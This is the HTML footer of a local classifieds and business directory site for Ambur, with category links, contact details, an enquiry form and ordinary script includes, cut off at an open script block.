																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bridge" title="Bridge in Ambur ">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tire-shop" title="Tire shop in Ambur ">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Battery" title="Battery in Ambur ">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tractor" title="Tractor in Ambur ">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bag" title="Bag in Ambur ">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cleaning-services" title="Cleaning services in Ambur ">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Typewriting-Institute" title="Typewriting Institute in Ambur ">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Historical-place" title="Historical place in Ambur ">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Polytechnic-College" title="Polytechnic College in Ambur ">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Television-Station" title="Television Station in Ambur ">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cable-Company" title="Cable Company in Ambur ">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tattoo-shop" title="Tattoo shop in Ambur ">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Auditorium" title="Auditorium in Ambur ">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Educational-Consultant" title="Educational Consultant in Ambur ">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Organisers" title="Event Organisers in Ambur ">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Ambur ">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Post-Office" title="Post Office in Ambur ">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Back-office" title="Back office in Ambur ">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vehicles-and-Parts" title="Vehicles and Parts in Ambur ">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Religious-and-Ceremonial" title="Religious and Ceremonial in Ambur ">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Office-Supplies" title="Office Supplies in Ambur ">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mature" title="Mature in Ambur ">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-and-Garden" title="Home and Garden in Ambur ">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Ambur ">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Help-Service-Agency" title="Home Help Service Agency in Ambur ">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Religious-goods-store" title="Religious goods store in Ambur ">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fertility-clinic" title="Fertility clinic in Ambur ">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Association-or-organization" title="Association or organization in Ambur ">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrical-supply-store" title="Electrical supply store in Ambur ">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paint-store" title="Paint store in Ambur ">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Juice-shop" title="Juice shop in Ambur ">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Make-Up-Artist" title="Make Up Artist in Ambur ">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Commercial-Printer" title="Commercial Printer in Ambur ">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Student-housing-center" title="Student housing center in Ambur ">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Student-dormitory" title="Student dormitory in Ambur ">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Ambur ">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ayurvedic-clinic" title="Ayurvedic clinic in Ambur ">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Networking-Company" title="Business Networking Company in Ambur ">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-Seed-Store" title="Agricultural Seed Store in Ambur ">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Ambur ">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Ambur ">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-service-supply-agency" title="Agricultural service supply agency in Ambur ">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Siddha" title="Siddha in Ambur ">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /CBSE-School" title="CBSE School in Ambur ">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Appliances" title="Home Appliances in Ambur ">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /nutraceuticals" title="Nutraceuticals in Ambur ">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Embroidery-Work" title="Embroidery Work in Ambur ">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Building-Demolition-Works" title="Building Demolition Works in Ambur ">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dance-school" title="Dance school in Ambur ">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Summer-Camp" title="Summer Camp in Ambur ">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Learning-center" title="Learning center in Ambur ">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Awards" title="Awards in Ambur ">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bharathanatyam" title="Bharathanatyam in Ambur ">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-decors" title="Home decors in Ambur ">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rudraksha" title="Rudraksha in Ambur ">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Service" title="AC Service in Ambur ">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Body-Massage-Centers" title="Body Massage Centers in Ambur ">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Spa" title="Beauty Spa in Ambur ">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Hire" title="Car Hire in Ambur ">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Laptop-Repair-&-Services" title="Laptop Repair & Services in Ambur ">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Repair-&-Services" title="Car Repair & Services in Ambur ">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dentists" title="Dentists in Ambur ">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electricians" title="Electricians in Ambur ">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fabricators" title="Fabricators in Ambur ">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-Repair-Services" title="Furniture Repair Services in Ambur ">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /House-keeping-Services" title="House keeping Services in Ambur ">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hobbies" title="Hobbies in Ambur ">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet-Website-Designers" title="Internet Website Designers in Ambur ">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jewellery-Showrooms" title="Jewellery Showrooms in Ambur ">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Lawyers" title="Lawyers in Ambur ">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photographers" title="Photographers in Ambur ">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nursing-Services" title="Nursing Services in Ambur ">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Printing-&-Publishing-Services" title="Printing & Publishing Services in Ambur ">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Placement-Services" title="Placement Services in Ambur ">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Painting-Contractors" title="Painting Contractors in Ambur ">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Packers-&-Movers" title="Packers & Movers in Ambur ">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Scrap-Dealers" title="Scrap Dealers in Ambur ">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Scrap-Buyers" title="Scrap Buyers in Ambur ">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Registration-Consultants" title="Registration Consultants in Ambur ">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-System" title="Security System in Ambur ">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching" title="Coaching in Ambur ">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vocational-training" title="Vocational training in Ambur ">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cinema-Halls" title="Cinema Halls in Ambur ">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Spas" title="Beauty Spas in Ambur ">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatologists" title="Dermatologists in Ambur ">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Malls" title="Malls in Ambur ">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gyms" title="Gyms in Ambur ">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Estate-Agents" title="Estate Agents in Ambur ">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ENT-Doctors" title="ENT Doctors in Ambur ">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Book-Shops" title="Book Shops in Ambur ">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bike-on-Rent" title="Bike on Rent in Ambur ">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sexologist-Doctors" title="Sexologist Doctors in Ambur ">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Neurologists" title="Neurologists in Ambur ">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Ambur ">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Ambur ">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /General-Physician-Doctors" title="General Physician Doctors in Ambur ">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopaedic-Doctors" title="Orthopaedic Doctors in Ambur ">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Motor-Training-Schools" title="Motor Training Schools in Ambur ">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gastroenterologists" title="Gastroenterologists in Ambur ">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pathology-Labs" title="Pathology Labs in Ambur ">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Taxi-Services" title="Taxi Services in Ambur ">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cake-Shops" title="Cake Shops in Ambur ">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Repair-&-Services" title="AC Repair & Services in Ambur ">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Ambur ">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dmart" title="Dmart in Ambur ">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Psychiatrists" title="Psychiatrists in Ambur ">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dharamshalas" title="Dharamshalas in Ambur ">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Urologist-Doctors" title="Urologist Doctors in Ambur ">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bicycle-Dealers" title="Bicycle Dealers in Ambur ">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paediatricians" title="Paediatricians in Ambur ">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sonography-Centres" title="Sonography Centres in Ambur ">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Yoga-Classes" title="Yoga Classes in Ambur ">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrical-Shops" title="Electrical Shops in Ambur ">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Homeopathic-Doctors" title="Homeopathic Doctors in Ambur ">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Physiotherapists" title="Physiotherapists in Ambur ">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photo-Studios" title="Photo Studios in Ambur ">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Music-Classes" title="Music Classes in Ambur ">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Goods-Dealers" title="Sports Goods Dealers in Ambur ">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shoe-Dealers" title="Shoe Dealers in Ambur ">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hair-Stylists" title="Hair Stylists in Ambur ">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ophthalmologists" title="Ophthalmologists in Ambur ">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ayurvedic-Doctors" title="Ayurvedic Doctors in Ambur ">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Eye-Clinics" title="Eye Clinics in Ambur ">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cooks-On-Hire" title="Cooks On Hire in Ambur ">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nephrologists" title="Nephrologists in Ambur ">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Drug-De-Addiction-Center" title="Drug De Addiction Center in Ambur ">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ATM" title="ATM in Ambur ">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /5-Star-Hotels" title="5 Star Hotels in Ambur ">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Resorts" title="Resorts in Ambur ">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-&-Tuitions" title="Coaching & Tuitions in Ambur ">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Services" title="Business Services in Ambur ">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Construction-&-Renovation" title="Home Construction & Renovation in Ambur ">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Ambur ">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Personal-Finance-Services" title="Personal Finance Services in Ambur ">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parties" title="Parties in Ambur ">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Ambur ">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Ambur ">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Ambur ">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /NGO" title="NGO in Ambur ">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architecture" title="Architecture in Ambur ">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-Institute" title="Coaching Institute in Ambur ">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Festivals" title="Festivals in Ambur ">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Old-Age-Home" title="Old Age Home in Ambur ">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Online-Marketing" title="Online Marketing in Ambur ">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-Marketing" title="Digital Marketing in Ambur ">Digital Marketing</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://amburads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://amburads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/amburadsclassifieds/" title="Ambur Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/amburads/?hl=en" title="Ambur Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/ambur" title="Ambur Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Ambur Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<!--<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>-->
											<li><a href="https://whatsapp.com/channel/0029VaBiWahIt5rz1woEtb3Y" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>8</li>
																											<li>4</li>
																											<li>2</li>
																											<li>3</li>
																											<li>6</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62258.038603568675!2d78.7255646!3d12.770236599999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bad08c005dd83b5%3A0xfc60ad47eded7b5!2sAmbur%2C%20Tamil%20Nadu%20635802!5e0!3m2!1sen!2sin!4v1718452234390!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-22" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://amburads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://amburads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://amburads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://amburads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://amburads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://amburads.com/assets/js/scroller.js?Thursday 22nd of January 2026 04:21:47 PM"></script>
		<script  defer  src="https://amburads.com/assets/js/iconscroller.js?Thursday 22nd of January 2026 04:21:47 PM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://amburads.com/assets/js/custom.js?Thursday 22nd of January 2026 04:21:47 PM"></script>
		<script type="text/javascript" src="https://amburads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
